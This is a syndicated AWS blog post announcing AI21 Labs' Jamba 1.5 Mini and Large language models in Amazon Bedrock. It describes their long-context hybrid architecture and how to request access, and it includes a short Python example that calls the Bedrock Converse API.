Post Syndicated from Antje Barth original https://aws.amazon.com/blogs/aws/jamba-1-5-family-of-models-by-ai21-labs-is-now-available-in-amazon-bedrock/
Today, we are announcing the availability of AI21 Labs’ powerful new Jamba 1.5 family of large language models (LLMs) in Amazon Bedrock. These models represent a significant advancement in long-context language capabilities, delivering speed, efficiency, and performance across a wide range of applications. The Jamba 1.5 family of models includes Jamba 1.5 Mini and Jamba 1.5 Large. Both models support a 256K token context window, structured JSON output, function calling, and are capable of digesting document objects.
AI21 Labs is a leader in building foundation models and artificial intelligence (AI) systems for the enterprise. Together, AI21 Labs and AWS are empowering customers across industries to build, deploy, and scale generative AI applications that solve real-world challenges and spark innovation through a strategic collaboration. With AI21 Labs’ advanced, production-ready models together with Amazon’s dedicated services and powerful infrastructure, customers can leverage LLMs in a secure environment to shape the future of how we process information, communicate, and learn.
What is Jamba 1.5?
Jamba 1.5 models leverage a unique hybrid architecture that combines the transformer model architecture with Structured State Space model (SSM) technology. This innovative approach allows Jamba 1.5 models to handle long context windows up to 256K tokens, while maintaining the high-performance characteristics of traditional transformer models. You can learn more about this hybrid SSM/transformer architecture in the Jamba: A Hybrid Transformer-Mamba Language Model whitepaper.
You can now use two new Jamba 1.5 models from AI21 in Amazon Bedrock:
- Jamba 1.5 Large excels at complex reasoning tasks across all prompt lengths, making it ideal for applications that require high quality outputs on both long and short inputs.
- Jamba 1.5 Mini is optimized for low-latency processing of long prompts, enabling fast analysis of lengthy documents and data.
Key strengths of the Jamba 1.5 models include:
- Long context handling – With 256K token context length, Jamba 1.5 models can improve the quality of enterprise applications, such as lengthy document summarization and analysis, as well as agentic and RAG workflows.
- Multilingual – Support for English, Spanish, French, Portuguese, Italian, Dutch, German, Arabic, and Hebrew.
- Developer-friendly – Native support for structured JSON output, function calling, and capable of digesting document objects.
- Speed and efficiency – AI21 measured the performance of Jamba 1.5 models and shared that the models demonstrate up to 2.5X faster inference on long contexts than other models of comparable sizes. For detailed performance results, visit the Jamba model family announcement on the AI21 website.
Get started with Jamba 1.5 models in Amazon Bedrock
To get started with the new Jamba 1.5 models, go to the Amazon Bedrock console, choose Model access on the bottom left pane, and request access to Jamba 1.5 Mini or Jamba 1.5 Large.

To test the Jamba 1.5 models in the Amazon Bedrock console, choose the Text or Chat playground in the left menu pane. Then, choose Select model and select AI21 as the category and Jamba 1.5 Mini or Jamba 1.5 Large as the model.

By choosing View API request, you can get a code example of how to invoke the model using the AWS Command Line Interface (AWS CLI) with the current example prompt.
You can follow the code examples in the Amazon Bedrock documentation to access available models using AWS SDKs and to build your applications using various programming languages.
The following Python code example shows how to send a text message to Jamba 1.5 models using the Amazon Bedrock Converse API for text generation.
import boto3
from botocore.exceptions import ClientError
# Create a Bedrock Runtime client.
bedrock_runtime = boto3.client("bedrock-runtime", region_name="us-east-1")
# Set the model ID.
# modelId = "ai21.jamba-1-5-mini-v1:0"
model_id = "ai21.jamba-1-5-large-v1:0"
# Start a conversation with the user message.
user_message = "What are 3 fun facts about mambas?"
conversation = [
{
"role": "user",
"content": [{"text": user_message}],
}
]
try:
# Send the message to the model, using a basic inference configuration.
response = bedrock_runtime.converse(
modelId=model_id,
messages=conversation,
inferenceConfig={"maxTokens": 256, "temperature": 0.7, "topP": 0.8},
)
# Extract and print the response text.
response_text = response["output"]["message"]["content"][0]["text"]
print(response_text)
except (ClientError, Exception) as e:
print(f"ERROR: Can't invoke '{model_id}'. Reason: {e}")
exit(1)The Jamba 1.5 models are perfect for use cases like paired document analysis, compliance analysis, and question answering for long documents. They can easily compare information across multiple sources, check if passages meet specific guidelines, and handle very long or complex documents. You can find example code in the AI21-on-AWS GitHub repo. To learn more about how to prompt Jamba models effectively, check out AI21’s documentation.
Now available
AI21 Labs’ Jamba 1.5 family of models is generally available today in Amazon Bedrock in the US East (N. Virginia) AWS Region. Check the full Region list for future updates. To learn more, check out the AI21 Labs in Amazon Bedrock product page and pricing page.
Give Jamba 1.5 models a try in the Amazon Bedrock console today and send feedback to AWS re:Post for Amazon Bedrock or through your usual AWS Support contacts.
Visit our community.aws site to find deep-dive technical content and to discover how our Builder communities are using Amazon Bedrock in their solutions.
— Antje